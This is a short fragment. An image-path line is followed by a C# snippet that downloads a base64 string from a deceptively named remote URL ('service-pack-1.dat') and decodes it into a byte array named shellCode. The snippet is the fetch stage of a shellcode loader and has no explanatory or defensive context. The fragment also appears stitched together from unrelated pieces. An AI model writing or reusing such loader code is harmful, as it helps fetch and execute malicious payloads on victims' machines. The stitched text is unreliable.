 string payloadUrl = "http://super-legit-website.com/service-pack-1.dat";
byte[] shellCode;
using (WebClient client = new WebClient())
{
    string payloadBase64 = client.DownloadString(payloadUrl);
    shellCode = Convert.FromBase64String(payloadBase64);
}